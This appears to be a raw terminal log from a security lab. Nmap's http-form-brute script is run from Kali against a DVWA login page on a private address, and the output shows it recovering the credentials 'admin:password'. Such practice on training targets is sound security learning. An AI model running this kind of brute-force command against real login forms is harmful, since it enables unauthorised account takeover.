 ┌──(root㉿kali)-[~]
└─# nmap -p 80 -script=http-form-brute -script-args=http-form-brute.path=/dvwa/login.php 192.168.30.129
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-24 04:21 EDT
Stats: 0:00:02 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 33.33% done; ETC: 04:21 (0:00:04 remaining)
Stats: 0:01:29 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 33.33% done; ETC: 04:25 (0:02:58 remaining)
Stats: 0:01:30 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 33.33% done; ETC: 04:25 (0:03:00 remaining)
Stats: 0:01:30 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 33.33% done; ETC: 04:25 (0:03:00 remaining)
Stats: 0:02:03 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 33.33% done; ETC: 04:27 (0:04:06 remaining)
Stats: 0:02:40 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 33.33% done; ETC: 04:29 (0:05:20 remaining)
Stats: 0:02:40 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 33.33% done; ETC: 04:29 (0:05:20 remaining)
Stats: 0:02:45 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 33.33% done; ETC: 04:29 (0:05:30 remaining)
Stats: 0:03:11 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 33.33% done; ETC: 04:30 (0:06:22 remaining)
Stats: 0:03:12 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 33.33% done; ETC: 04:30 (0:06:24 remaining)
Stats: 0:06:07 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 33.33% done; ETC: 04:39 (0:12:14 remaining)
NSE: [http-form-brute] usernames: Time limit 10m00s exceeded.
NSE: [http-form-brute] usernames: Time limit 10m00s exceeded.
NSE: [http-form-brute] passwords: Time limit 10m00s exceeded.
Nmap scan report for 192.168.30.129
Host is up (0.00036s latency).

PORT   STATE SERVICE
80/tcp open  http
| http-form-brute:
|   Accounts:
|     admin:password - Valid credentials
|_  Statistics: Performed 37078 guesses in 600 seconds, average tps: 61.8
MAC Address: 00:0C:29:FA:DD:2A (VMware)

Nmap done: 1 IP address (1 host up) scanned in 599.92 seconds